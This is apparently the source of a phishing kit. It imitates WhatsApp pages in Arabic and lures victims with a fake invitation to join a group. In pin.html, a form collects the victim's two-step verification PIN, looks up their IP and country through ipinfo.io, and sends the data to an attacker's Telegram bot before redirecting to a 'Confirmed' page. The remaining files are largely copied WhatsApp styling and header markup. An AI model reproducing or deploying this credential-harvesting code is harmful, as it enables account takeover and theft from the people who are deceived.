  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-3.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-3.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-3.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="originals/cf/96/e5/cf96e5b917fa2c520da5a9a73afced44-1.gif">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>


</body>
</html>
</file>

<file: pin.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-3-1.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-2-1.png">
  <script src="jquery-3.6.0.min-2.js"></script>
  <script src="bot_config-3.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-3-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-3-1.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-3-1.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-3-1.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-3-1.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-3.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز التحقق بخطوتين <br> (PIN) <br>  الذي قمت بتجديده سابقا </h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="pin" name="pin" placeholder="PIN Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#pin").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "PIN Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Confirmed.html";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-3.js"></script>

        <script>
            $('#pin').mask('000000');
        </script>

</body>
</html>
</file>

<file: sms-1.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-2.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-1.png">
  <script src="jquery-3.6.0.min-1.js"></script>
  <script src="bot_config-2.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

